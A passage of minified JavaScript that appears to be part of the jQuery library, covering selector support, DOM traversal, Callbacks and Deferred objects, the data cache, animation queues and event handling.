						return 1 & e.compareDocumentPosition(d.createElement("fieldset"))
					}), ue(function(e) {
					return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
				}) || le("type|href|height|width", function(e, t, n) {
					if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
				}), n.attributes && ue(function(e) {
					return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute(
						"value")
				}) || le("value", function(e, t, n) {
					if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
				}), ue(function(e) {
					return null == e.getAttribute("disabled")
				}) || le(P, function(e, t, n) {
					var r;
					if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
				}), oe
			}(n);
			T.find = S, T.expr = S.selectors, T.expr[":"] = T.expr.pseudos, T.uniqueSort = T.unique = S.uniqueSort, T.text =
				S.getText, T.isXMLDoc = S.isXML, T.contains = S.contains, T.escapeSelector = S.escape;
			var A = function(e, t, n) {
					for (var r = [], i = void 0 !== n;
						(e = e[t]) && 9 !== e.nodeType;)
						if (1 === e.nodeType) {
							if (i && T(e).is(n)) break;
							r.push(e)
						} return r
				},
				D = function(e, t) {
					for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
					return n
				},
				I = T.expr.match.needsContext;

			function N(e, t) {
				return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
			}
			var O = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

			function k(e, t, n) {
				return y(t) ? T.grep(e, function(e, r) {
					return !!t.call(e, r, e) !== n
				}) : t.nodeType ? T.grep(e, function(e) {
					return e === t !== n
				}) : "string" != typeof t ? T.grep(e, function(e) {
					return f.call(t, e) > -1 !== n
				}) : T.filter(t, e, n)
			}
			T.filter = function(e, t, n) {
				var r = t[0];
				return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? T.find.matchesSelector(r, e) ? [r] : [] :
					T.find.matches(e, T.grep(t, function(e) {
						return 1 === e.nodeType
					}))
			}, T.fn.extend({
				find: function(e) {
					var t, n, r = this.length,
						i = this;
					if ("string" != typeof e) return this.pushStack(T(e).filter(function() {
						for (t = 0; t < r; t++)
							if (T.contains(i[t], this)) return !0
					}));
					for (n = this.pushStack([]), t = 0; t < r; t++) T.find(e, i[t], n);
					return r > 1 ? T.uniqueSort(n) : n
				},
				filter: function(e) {
					return this.pushStack(k(this, e || [], !1))
				},
				not: function(e) {
					return this.pushStack(k(this, e || [], !0))
				},
				is: function(e) {
					return !!k(this, "string" == typeof e && I.test(e) ? T(e) : e || [], !1).length
				}
			});
			var j, L = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
			(T.fn.init = function(e, t, n) {
				var r, i;
				if (!e) return this;
				if (n = n || j, "string" == typeof e) {
					if (!(r = "<" === e[0] && ">" === e[e.length - 1] && e.length >= 3 ? [null, e, null] : L.exec(e)) || !r[1] &&
						t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
					if (r[1]) {
						if (t = t instanceof T ? t[0] : t, T.merge(this, T.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : a,
								!0)), O.test(r[1]) && T.isPlainObject(t))
							for (r in t) y(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
						return this
					}
					return (i = a.getElementById(r[2])) && (this[0] = i, this.length = 1), this
				}
				return e.nodeType ? (this[0] = e, this.length = 1, this) : y(e) ? void 0 !== n.ready ? n.ready(e) : e(T) : T.makeArray(
					e, this)
			}).prototype = T.fn, j = T(a);
			var P = /^(?:parents|prev(?:Until|All))/,
				R = {
					children: !0,
					contents: !0,
					next: !0,
					prev: !0
				};

			function M(e, t) {
				for (;
					(e = e[t]) && 1 !== e.nodeType;);
				return e
			}
			T.fn.extend({
				has: function(e) {
					var t = T(e, this),
						n = t.length;
					return this.filter(function() {
						for (var e = 0; e < n; e++)
							if (T.contains(this, t[e])) return !0
					})
				},
				closest: function(e, t) {
					var n, r = 0,
						i = this.length,
						o = [],
						a = "string" != typeof e && T(e);
					if (!I.test(e))
						for (; r < i; r++)
							for (n = this[r]; n && n !== t; n = n.parentNode)
								if (n.nodeType < 11 && (a ? a.index(n) > -1 : 1 === n.nodeType && T.find.matchesSelector(n, e))) {
									o.push(n);
									break
								} return this.pushStack(o.length > 1 ? T.uniqueSort(o) : o)
				},
				index: function(e) {
					return e ? "string" == typeof e ? f.call(T(e), this[0]) : f.call(this, e.jquery ? e[0] : e) : this[0] &&
						this[0].parentNode ? this.first().prevAll().length : -1
				},
				add: function(e, t) {
					return this.pushStack(T.uniqueSort(T.merge(this.get(), T(e, t))))
				},
				addBack: function(e) {
					return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
				}
			}), T.each({
				parent: function(e) {
					var t = e.parentNode;
					return t && 11 !== t.nodeType ? t : null
				},
				parents: function(e) {
					return A(e, "parentNode")
				},
				parentsUntil: function(e, t, n) {
					return A(e, "parentNode", n)
				},
				next: function(e) {
					return M(e, "nextSibling")
				},
				prev: function(e) {
					return M(e, "previousSibling")
				},
				nextAll: function(e) {
					return A(e, "nextSibling")
				},
				prevAll: function(e) {
					return A(e, "previousSibling")
				},
				nextUntil: function(e, t, n) {
					return A(e, "nextSibling", n)
				},
				prevUntil: function(e, t, n) {
					return A(e, "previousSibling", n)
				},
				siblings: function(e) {
					return D((e.parentNode || {}).firstChild, e)
				},
				children: function(e) {
					return D(e.firstChild)
				},
				contents: function(e) {
					return N(e, "iframe") ? e.contentDocument : (N(e, "template") && (e = e.content || e), T.merge([], e.childNodes))
				}
			}, function(e, t) {
				T.fn[e] = function(n, r) {
					var i = T.map(this, t, n);
					return "Until" !== e.slice(-5) && (r = n), r && "string" == typeof r && (i = T.filter(r, i)), this.length >
						1 && (R[e] || T.uniqueSort(i), P.test(e) && i.reverse()), this.pushStack(i)
				}
			});
			var H = /[^\x20\t\r\n\f]+/g;

			function F(e) {
				return e
			}

			function q(e) {
				throw e
			}

			function W(e, t, n, r) {
				var i;
				try {
					e && y(i = e.promise) ? i.call(e).done(t).fail(n) : e && y(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(
						r))
				} catch (e) {
					n.apply(void 0, [e])
				}
			}
			T.Callbacks = function(e) {
				e = "string" == typeof e ? function(e) {
					var t = {};
					return T.each(e.match(H) || [], function(e, n) {
						t[n] = !0
					}), t
				}(e) : T.extend({}, e);
				var t, n, r, i, o = [],
					a = [],
					s = -1,
					u = function() {
						for (i = i || e.once, r = t = !0; a.length; s = -1)
							for (n = a.shift(); ++s < o.length;) !1 === o[s].apply(n[0], n[1]) && e.stopOnFalse && (s = o.length, n = !1);
						e.memory || (n = !1), t = !1, i && (o = n ? [] : "")
					},
					l = {
						add: function() {
							return o && (n && !t && (s = o.length - 1, a.push(n)), function t(n) {
								T.each(n, function(n, r) {
									y(r) ? e.unique && l.has(r) || o.push(r) : r && r.length && "string" !== E(r) && t(r)
								})
							}(arguments), n && !t && u()), this
						},
						remove: function() {
							return T.each(arguments, function(e, t) {
								for (var n;
									(n = T.inArray(t, o, n)) > -1;) o.splice(n, 1), n <= s && s--
							}), this
						},
						has: function(e) {
							return e ? T.inArray(e, o) > -1 : o.length > 0
						},
						empty: function() {
							return o && (o = []), this
						},
						disable: function() {
							return i = a = [], o = n = "", this
						},
						disabled: function() {
							return !o
						},
						lock: function() {
							return i = a = [], n || t || (o = n = ""), this
						},
						locked: function() {
							return !!i
						},
						fireWith: function(e, n) {
							return i || (n = [e, (n = n || []).slice ? n.slice() : n], a.push(n), t || u()), this
						},
						fire: function() {
							return l.fireWith(this, arguments), this
						},
						fired: function() {
							return !!r
						}
					};
				return l
			}, T.extend({
				Deferred: function(e) {
					var t = [
							["notify", "progress", T.Callbacks("memory"), T.Callbacks("memory"), 2],
							["resolve", "done", T.Callbacks("once memory"), T.Callbacks("once memory"), 0, "resolved"],
							["reject", "fail", T.Callbacks("once memory"), T.Callbacks("once memory"), 1, "rejected"]
						],
						r = "pending",
						i = {
							state: function() {
								return r
							},
							always: function() {
								return o.done(arguments).fail(arguments), this
							},
							catch: function(e) {
								return i.then(null, e)
							},
							pipe: function() {
								var e = arguments;
								return T.Deferred(function(n) {
									T.each(t, function(t, r) {
										var i = y(e[r[4]]) && e[r[4]];
										o[r[1]](function() {
											var e = i && i.apply(this, arguments);
											e && y(e.promise) ? e.promise().progress(n.notify).done(n.resolve).fail(n.reject) : n[r[0] +
												"With"](this, i ? [e] : arguments)
										})
									}), e = null
								}).promise()
							},
							then: function(e, r, i) {
								var o = 0;

								function a(e, t, r, i) {
									return function() {
										var s = this,
											u = arguments,
											l = function() {
												var n, l;
												if (!(e < o)) {
													if ((n = r.apply(s, u)) === t.promise()) throw new TypeError("Thenable self-resolution");
													l = n && ("object" == typeof n || "function" == typeof n) && n.then, y(l) ? i ? l.call(n, a(o, t,
															F, i), a(o, t, q, i)) : (o++, l.call(n, a(o, t, F, i), a(o, t, q, i), a(o, t, F, t.notifyWith))) :
														(r !== F && (s = void 0, u = [n]), (i || t.resolveWith)(s, u))
												}
											},
											c = i ? l : function() {
												try {
													l()
												} catch (n) {
													T.Deferred.exceptionHook && T.Deferred.exceptionHook(n, c.stackTrace), e + 1 >= o && (r !== q && (
														s = void 0, u = [n]), t.rejectWith(s, u))
												}
											};
										e ? c() : (T.Deferred.getStackHook && (c.stackTrace = T.Deferred.getStackHook()), n.setTimeout(c))
									}
								}
								return T.Deferred(function(n) {
									t[0][3].add(a(0, n, y(i) ? i : F, n.notifyWith)), t[1][3].add(a(0, n, y(e) ? e : F)), t[2][3].add(a(0,
										n, y(r) ? r : q))
								}).promise()
							},
							promise: function(e) {
								return null != e ? T.extend(e, i) : i
							}
						},
						o = {};
					return T.each(t, function(e, n) {
						var a = n[2],
							s = n[5];
						i[n[1]] = a.add, s && a.add(function() {
								r = s
							}, t[3 - e][2].disable, t[3 - e][3].disable, t[0][2].lock, t[0][3].lock), a.add(n[3].fire), o[n[0]] =
							function() {
								return o[n[0] + "With"](this === o ? void 0 : this, arguments), this
							}, o[n[0] + "With"] = a.fireWith
					}), i.promise(o), e && e.call(o, o), o
				},
				when: function(e) {
					var t = arguments.length,
						n = t,
						r = Array(n),
						i = u.call(arguments),
						o = T.Deferred(),
						a = function(e) {
							return function(n) {
								r[e] = this, i[e] = arguments.length > 1 ? u.call(arguments) : n, --t || o.resolveWith(r, i)
							}
						};
					if (t <= 1 && (W(e, o.done(a(n)).resolve, o.reject, !t), "pending" === o.state() || y(i[n] && i[n].then)))
						return o.then();
					for (; n--;) W(i[n], a(n), o.reject);
					return o.promise()
				}
			});
			var U = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
			T.Deferred.exceptionHook = function(e, t) {
				n.console && n.console.warn && e && U.test(e.name) && n.console.warn("jQuery.Deferred exception: " + e.message,
					e.stack, t)
			}, T.readyException = function(e) {
				n.setTimeout(function() {
					throw e
				})
			};
			var B = T.Deferred();

			function $() {
				a.removeEventListener("DOMContentLoaded", $), n.removeEventListener("load", $), T.ready()
			}
			T.fn.ready = function(e) {
					return B.then(e).catch(function(e) {
						T.readyException(e)
					}), this
				}, T.extend({
					isReady: !1,
					readyWait: 1,
					ready: function(e) {
						(!0 === e ? --T.readyWait : T.isReady) || (T.isReady = !0, !0 !== e && --T.readyWait > 0 || B.resolveWith(a,
							[T]))
					}
				}), T.ready.then = B.then, "complete" === a.readyState || "loading" !== a.readyState && !a.documentElement.doScroll ?
				n.setTimeout(T.ready) : (a.addEventListener("DOMContentLoaded", $), n.addEventListener("load", $));
			var z = function(e, t, n, r, i, o, a) {
					var s = 0,
						u = e.length,
						l = null == n;
					if ("object" === E(n))
						for (s in i = !0, n) z(e, t, s, n[s], !0, o, a);
					else if (void 0 !== r && (i = !0, y(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (l = t, t = function(e,
							t, n) {
							return l.call(T(e), n)
						})), t))
						for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
					return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
				},
				K = /^-ms-/,
				V = /-([a-z])/g;

			function Q(e, t) {
				return t.toUpperCase()
			}

			function Y(e) {
				return e.replace(K, "ms-").replace(V, Q)
			}
			var G = function(e) {
				return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
			};

			function X() {
				this.expando = T.expando + X.uid++
			}
			X.uid = 1, X.prototype = {
				cache: function(e) {
					var t = e[this.expando];
					return t || (t = {}, G(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
						value: t,
						configurable: !0
					}))), t
				},
				set: function(e, t, n) {
					var r, i = this.cache(e);
					if ("string" == typeof t) i[Y(t)] = n;
					else
						for (r in t) i[Y(r)] = t[r];
					return i
				},
				get: function(e, t) {
					return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][Y(t)]
				},
				access: function(e, t, n) {
					return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !==
						n ? n : t)
				},
				remove: function(e, t) {
					var n, r = e[this.expando];
					if (void 0 !== r) {
						if (void 0 !== t) {
							n = (t = Array.isArray(t) ? t.map(Y) : (t = Y(t)) in r ? [t] : t.match(H) || []).length;
							for (; n--;) delete r[t[n]]
						}(void 0 === t || T.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
					}
				},
				hasData: function(e) {
					var t = e[this.expando];
					return void 0 !== t && !T.isEmptyObject(t)
				}
			};
			var Z = new X,
				J = new X,
				ee = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
				te = /[A-Z]/g;

			function ne(e, t, n) {
				var r;
				if (void 0 === n && 1 === e.nodeType)
					if (r = "data-" + t.replace(te, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(r))) {
						try {
							n = function(e) {
								return "true" === e || "false" !== e && ("null" === e ? null : e === +e + "" ? +e : ee.test(e) ? JSON.parse(
									e) : e)
							}(n)
						} catch (e) {}
						J.set(e, t, n)
					} else n = void 0;
				return n
			}
			T.extend({
				hasData: function(e) {
					return J.hasData(e) || Z.hasData(e)
				},
				data: function(e, t, n) {
					return J.access(e, t, n)
				},
				removeData: function(e, t) {
					J.remove(e, t)
				},
				_data: function(e, t, n) {
					return Z.access(e, t, n)
				},
				_removeData: function(e, t) {
					Z.remove(e, t)
				}
			}), T.fn.extend({
				data: function(e, t) {
					var n, r, i, o = this[0],
						a = o && o.attributes;
					if (void 0 === e) {
						if (this.length && (i = J.get(o), 1 === o.nodeType && !Z.get(o, "hasDataAttrs"))) {
							for (n = a.length; n--;) a[n] && 0 === (r = a[n].name).indexOf("data-") && (r = Y(r.slice(5)), ne(o, r, i[
								r]));
							Z.set(o, "hasDataAttrs", !0)
						}
						return i
					}
					return "object" == typeof e ? this.each(function() {
						J.set(this, e)
					}) : z(this, function(t) {
						var n;
						if (o && void 0 === t) return void 0 !== (n = J.get(o, e)) ? n : void 0 !== (n = ne(o, e)) ? n : void 0;
						this.each(function() {
							J.set(this, e, t)
						})
					}, null, t, arguments.length > 1, null, !0)
				},
				removeData: function(e) {
					return this.each(function() {
						J.remove(this, e)
					})
				}
			}), T.extend({
				queue: function(e, t, n) {
					var r;
					if (e) return t = (t || "fx") + "queue", r = Z.get(e, t), n && (!r || Array.isArray(n) ? r = Z.access(e, t,
						T.makeArray(n)) : r.push(n)), r || []
				},
				dequeue: function(e, t) {
					t = t || "fx";
					var n = T.queue(e, t),
						r = n.length,
						i = n.shift(),
						o = T._queueHooks(e, t);
					"inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(
						e,
						function() {
							T.dequeue(e, t)
						}, o)), !r && o && o.empty.fire()
				},
				_queueHooks: function(e, t) {
					var n = t + "queueHooks";
					return Z.get(e, n) || Z.access(e, n, {
						empty: T.Callbacks("once memory").add(function() {
							Z.remove(e, [t + "queue", n])
						})
					})
				}
			}), T.fn.extend({
				queue: function(e, t) {
					var n = 2;
					return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? T.queue(this[0], e) : void 0 ===
						t ? this : this.each(function() {
							var n = T.queue(this, e, t);
							T._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && T.dequeue(this, e)
						})
				},
				dequeue: function(e) {
					return this.each(function() {
						T.dequeue(this, e)
					})
				},
				clearQueue: function(e) {
					return this.queue(e || "fx", [])
				},
				promise: function(e, t) {
					var n, r = 1,
						i = T.Deferred(),
						o = this,
						a = this.length,
						s = function() {
							--r || i.resolveWith(o, [o])
						};
					for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; a--;)(n = Z.get(o[a], e + "queueHooks")) &&
						n.empty && (r++, n.empty.add(s));
					return s(), i.promise(t)
				}
			});
			var re = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
				ie = new RegExp("^(?:([+-])=|)(" + re + ")([a-z%]*)$", "i"),
				oe = ["Top", "Right", "Bottom", "Left"],
				ae = function(e, t) {
					return "none" === (e = t || e).style.display || "" === e.style.display && T.contains(e.ownerDocument, e) &&
						"none" === T.css(e, "display")
				},
				se = function(e, t, n, r) {
					var i, o, a = {};
					for (o in t) a[o] = e.style[o], e.style[o] = t[o];
					for (o in i = n.apply(e, r || []), t) e.style[o] = a[o];
					return i
				};

			function ue(e, t, n, r) {
				var i, o, a = 20,
					s = r ? function() {
						return r.cur()
					} : function() {
						return T.css(e, t, "")
					},
					u = s(),
					l = n && n[3] || (T.cssNumber[t] ? "" : "px"),
					c = (T.cssNumber[t] || "px" !== l && +u) && ie.exec(T.css(e, t));
				if (c && c[3] !== l) {
					for (u /= 2, l = l || c[3], c = +u || 1; a--;) T.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || .5)) <= 0 &&
						(a = 0), c /= o;
					c *= 2, T.style(e, t, c + l), n = n || []
				}
				return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end =
					i)), i
			}
			var le = {};

			function ce(e) {
				var t, n = e.ownerDocument,
					r = e.nodeName,
					i = le[r];
				return i || (t = n.body.appendChild(n.createElement(r)), i = T.css(t, "display"), t.parentNode.removeChild(t),
					"none" === i && (i = "block"), le[r] = i, i)
			}

			function fe(e, t) {
				for (var n, r, i = [], o = 0, a = e.length; o < a; o++)(r = e[o]).style && (n = r.style.display, t ? ("none" ===
					n && (i[o] = Z.get(r, "display") || null, i[o] || (r.style.display = "")), "" === r.style.display && ae(r) &&
					(i[o] = ce(r))) : "none" !== n && (i[o] = "none", Z.set(r, "display", n)));
				for (o = 0; o < a; o++) null != i[o] && (e[o].style.display = i[o]);
				return e
			}
			T.fn.extend({
				show: function() {
					return fe(this, !0)
				},
				hide: function() {
					return fe(this)
				},
				toggle: function(e) {
					return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
						ae(this) ? T(this).show() : T(this).hide()
					})
				}
			});
			var he = /^(?:checkbox|radio)$/i,
				de = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
				pe = /^$|^module$|\/(?:java|ecma)script/i,
				ge = {
					option: [1, "<select multiple='multiple'>", "</select>"],
					thead: [1, "<table>", "</table>"],
					col: [2, "<table><colgroup>", "</colgroup></table>"],
					tr: [2, "<table><tbody>", "</tbody></table>"],
					td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
					_default: [0, "", ""]
				};

			function ve(e, t) {
				var n;
				return n = void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t || "*") : void 0 !== e.querySelectorAll ?
					e.querySelectorAll(t || "*") : [], void 0 === t || t && N(e, t) ? T.merge([e], n) : n
			}

			function me(e, t) {
				for (var n = 0, r = e.length; n < r; n++) Z.set(e[n], "globalEval", !t || Z.get(t[n], "globalEval"))
			}
			ge.optgroup = ge.option, ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead, ge.th = ge.td;
			var ye, _e, be = /<|&#?\w+;/;

			function we(e, t, n, r, i) {
				for (var o, a, s, u, l, c, f = t.createDocumentFragment(), h = [], d = 0, p = e.length; d < p; d++)
					if ((o = e[d]) || 0 === o)
						if ("object" === E(o)) T.merge(h, o.nodeType ? [o] : o);
						else if (be.test(o)) {
					for (a = a || f.appendChild(t.createElement("div")), s = (de.exec(o) || ["", ""])[1].toLowerCase(), u = ge[s] ||
						ge._default, a.innerHTML = u[1] + T.htmlPrefilter(o) + u[2], c = u[0]; c--;) a = a.lastChild;
					T.merge(h, a.childNodes), (a = f.firstChild).textContent = ""
				} else h.push(t.createTextNode(o));
				for (f.textContent = "", d = 0; o = h[d++];)
					if (r && T.inArray(o, r) > -1) i && i.push(o);
					else if (l = T.contains(o.ownerDocument, o), a = ve(f.appendChild(o), "script"), l && me(a), n)
					for (c = 0; o = a[c++];) pe.test(o.type || "") && n.push(o);
				return f
			}
			ye = a.createDocumentFragment().appendChild(a.createElement("div")), (_e = a.createElement("input")).setAttribute(
					"type", "radio"), _e.setAttribute("checked", "checked"), _e.setAttribute("name", "t"), ye.appendChild(_e), m.checkClone =
				ye.cloneNode(!0).cloneNode(!0).lastChild.checked, ye.innerHTML = "<textarea>x</textarea>", m.noCloneChecked = !!
				ye.cloneNode(!0).lastChild.defaultValue;
			var Ee = a.documentElement,
				Te = /^key/,
				xe = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
				Ce = /^([^.]*)(?:\.(.+)|)/;

			function Se() {
				return !0
			}

			function Ae() {
				return !1
			}

			function De() {
				try {
					return a.activeElement
				} catch (e) {}
			}

			function Ie(e, t, n, r, i, o) {
				var a, s;
				if ("object" == typeof t) {
					for (s in "string" != typeof n && (r = r || n, n = void 0), t) Ie(e, s, n, r, t[s], o);
					return e
				}
				if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) :
						(i = r, r = n, n = void 0)), !1 === i) i = Ae;
				else if (!i) return e;
				return 1 === o && (a = i, (i = function(e) {
					return T().off(e), a.apply(this, arguments)
				}).guid = a.guid || (a.guid = T.guid++)), e.each(function() {
					T.event.add(this, t, i, r, n)
				})
			}
			T.event = {
				global: {},
				add: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.get(e);
					if (v)
						for (n.handler && (n = (o = n).handler, i = o.selector), i && T.find.matchesSelector(Ee, i), n.guid || (n.guid =
								T.guid++), (u = v.events) || (u = v.events = {}), (a = v.handle) || (a = v.handle = function(t) {
								return void 0 !== T && T.event.triggered !== t.type ? T.event.dispatch.apply(e, arguments) : void 0
							}), l = (t = (t || "").match(H) || [""]).length; l--;) d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] ||
							"").split(".").sort(), d && (f = T.event.special[d] || {}, d = (i ? f.delegateType : f.bindType) || d, f =
							T.event.special[d] || {}, c = T.extend({
								type: d,
								origType: g,
								data: r,
								handler: n,
								guid: n.guid,
								selector: i,
								needsContext: i && T.expr.match.needsContext.test(i),
								namespace: p.join(".")
							}, o), (h = u[d]) || ((h = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup.call(e, r, p, a) || e.addEventListener &&
								e.addEventListener(d, a)), f.add && (f.add.call(e, c), c.handler.guid || (c.handler.guid = n.guid)), i ?
							h.splice(h.delegateCount++, 0, c) : h.push(c), T.event.global[d] = !0)
				},
				remove: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.hasData(e) && Z.get(e);
					if (v && (u = v.events)) {
						for (l = (t = (t || "").match(H) || [""]).length; l--;)
							if (d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] || "").split(".").sort(), d) {
								for (f = T.event.special[d] || {}, h = u[d = (r ? f.delegateType : f.bindType) || d] || [], s = s[2] &&
									new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), a = o = h.length; o--;) c = h[o], !i && g !==
									c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !==
										r || !c.selector) || (h.splice(o, 1), c.selector && h.delegateCount--, f.remove && f.remove.call(e, c));
								a && !h.length && (f.teardown && !1 !== f.teardown.call(e, p, v.handle) || T.removeEvent(e, d, v.handle),
									delete u[d])
							} else
								for (d in u) T.event.remove(e, d + t[l], n, r, !0);
						T.isEmptyObject(u) && Z.remove(e, "handle events")
					}
				},
				dispatch: function(e) {
					var t, n, r, i, o, a, s = T.event.fix(e),
						u = new Array(arguments.length),
						l = (Z.get(this, "events") || {})[s.type] || [],
						c = T.event.special[s.type] || {};
					for (u[0] = s, t = 1; t < arguments.length; t++) u[t] = arguments[t];
					if (s.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, s)) {
						for (a = T.event.handlers.call(this, s, l), t = 0;
							(i = a[t++]) && !s.isPropagationStopped();)
							for (s.currentTarget = i.elem, n = 0;
								(o = i.handlers[n++]) && !s.isImmediatePropagationStopped();) s.rnamespace && !s.rnamespace.test(o.namespace) ||
								(s.handleObj = o, s.data = o.data, void 0 !== (r = ((T.event.special[o.origType] || {}).handle || o.handler)
									.apply(i.elem, u)) && !1 === (s.result = r) && (s.preventDefault(), s.stopPropagation()));
						return c.postDispatch && c.postDispatch.call(this, s), s.result
					}
				},
				handlers: function(e, t) {
					var n, r, i, o, a, s = [],
						u = t.delegateCount,
						l = e.target;
					if (u && l.nodeType && !("click" === e.type && e.button >= 1))
						for (; l !== this; l = l.parentNode || this)
							if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
								for (o = [], a = {}, n = 0; n < u; n++) void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ?
									T(i, this).index(l) > -1 : T.find(i, this, null, [l]).length), a[i] && o.push(r);
								o.length && s.push({
									elem: l,
									handlers: o
								})
							} return l = this, u < t.length && s.push({
						elem: l,
						handlers: t.slice(u)
					}), s
				},
				addProp: function(e, t) {
					Object.defineProperty(T.Event.prototype, e, {
						enumerable: !0,
						configurable: !0,
						get: y(t) ? function() {
							if (this.originalEvent) return t(this.originalEvent)
						} : function() {
							if (this.originalEvent) return this.originalEvent[e]
						},
						set: function(t) {
							Object.defineProperty(this, e, {
								enumerable: !0,
								configurable: !0,
								writable: !0,
								value: t
							})
						}
					})
				},
				fix: function(e) {
					return e[T.expando] ? e : new T.Event(e)
				},
				special: {
					load: {
						noBubble: !0
					},
					focus: {
						trigger: function() {
							if (this !== De() && this.focus) return this.focus(), !1
						},
						delegateType: "focusin"
					},
					blur: {
						trigger: function() {
							if (this === De() && this.blur) return this.blur(), !1
						},
						delegateType: "focusout"
					},
					click: {
						trigger: function() {
							if ("checkbox" === this.type && this.click && N(this, "input")) return this.click(), !1
						},
						_default: function(e) {
							return N(e.target, "a")
						}
					},
					beforeunload: {
						postDispatch: function(e) {
							void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
						}
					}
				}
			}, T.removeEvent = function(e, t, n) {
				e.removeEventListener && e.removeEventListener(t, n)
			}, T.Event = function(e, t) {
				if (!(this instanceof T.Event)) return new T.Event(e, t);
				e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 ===
						e.defaultPrevented && !1 === e.returnValue ? Se : Ae, this.target = e.target && 3 === e.target.nodeType ? e.target
						.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type =
					e, t && T.extend(this, t), this.timeStamp = e && e.timeStamp || Date.now(), this[T.expando] = !0
			}, T.Event.prototype = {
				constructor: T.Event,
				isDefaultPrevented: Ae,
				isPropagationStopped: Ae,
				isImmediatePropagationStopped: Ae,
				isSimulated: !1,
				preventDefault: function() {
					var e = this.originalEvent;
					this.isDefaultPrevented = Se, e && !this.isSimulated && e.preventDefault()
				},
				stopPropagation: function() {
					var e = this.originalEvent;
					this.isPropagationStopped = Se, e && !this.isSimulated && e.stopPropagation()
				},
				stopImmediatePropagation: function() {
					var e = this.originalEvent;
					this.isImmediatePropagationStopped = Se, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation()
				}
			}, T.each({
				altKey: !0,
				bubbles: !0,
				cancelable: !0,
				changedTouches: !0,
				ctrlKey: !0,
				detail: !0,
				eventPhase: !0,
				metaKey: !0,
				pageX: !0,
				pageY: !0,
				shiftKey: !0,
				view: !0,
				char: !0,
				charCode: !0,
				key: !0,
				keyCode: !0,
				button: !0,
				buttons: !0,
				clientX: !0,
				clientY: !0,
				offsetX: !0,
				offsetY: !0,
				pointerId: !0,
				pointerType: !0,
				screenX: !0,
				screenY: !0,
				targetTouches: !0,
				toElement: !0,
				touches: !0,
				which: function(e) {
					var t = e.button;
					return null == e.which && Te.test(e.type) ? null != e.charCode ? e.charCode : e.keyCode : !e.which && void 0 !==
						t && xe.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e.which
				}
			}, T.event.addProp), T.each({
				mouseenter: "mouseover",
				mouseleave: "mouseout",
				pointerenter: "pointerover",
				pointerleave: "pointerout"
			}, function(e, t) {
				T.event.special[e] = {
					delegateType: t,
					bindType: t,
					handle: function(e) {
						var n, r = e.relatedTarget,
							i = e.handleObj;
						return r && (r === this || T.contains(this, r)) || (e.type = i.origType, n = i.handler.apply(this,
							arguments), e.type = t), n
					}
				}
			}), T.fn.extend({
				on: function(e, t, n, r) {
					return Ie(this, e, t, n, r)
				},
				one: function(e, t, n, r) {
					return Ie(this, e, t, n, r, 1)
				},
				off: function(e, t, n) {
					var r, i;
